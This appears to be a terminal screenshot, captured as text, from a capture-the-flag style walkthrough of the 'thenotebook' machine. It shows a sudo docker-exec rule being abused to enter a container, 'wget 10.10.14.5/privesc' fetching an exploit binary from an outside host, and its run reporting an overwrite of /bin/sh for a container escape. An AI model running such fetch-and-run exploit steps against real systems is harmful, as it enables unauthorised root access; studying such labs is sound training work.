 kali@kali: ~/YT
File Actions Edit View Help
noah@thenotebook:~$ sudo -l
Matching Defaults entries for noah on thenotebook:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User noah may run the following commands on thenotebook:
    (ALL) NOPASSWD: /usr/bin/docker exec -it webapp-dev01*
noah@thenotebook:~$ sudo /usr/bin/docker exec -it webapp-dev01 /bin/bash
root@b1eebcda482d:/opt/webapp# wget 10.10.14.5/privesc
--2021-06-27 16:32:34--  http://10.10.14.5/privesc
Connecting to 10.10.14.5:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 2236814 (2.1M) [application/octet-stream]
Saving to: ‘privesc’
privesc 100%[===================>] 2.13M 2.
2021-06-27 16:32:35 (2.04 MB/s) - ‘privesc’ saved [2236814/2236814]
root@b1eebcda482d:/opt/webapp# chmod +x privesc
root@b1eebcda482d:/opt/webapp# ./privesc
[+] Overwritten /bin/sh successfully
[+] Found the PID: 49
[+] Successfully got the file handle
[+] Successfully got write handle &{0xc00011b740}
root@b1eebcda482d:/opt/webapp#
noah@thenotebook:~$ sudo /usr/bin/docker exec -it webapp-dev01 /bin/bash
No help topic for '/bin/bash'
noah@thenotebook:~$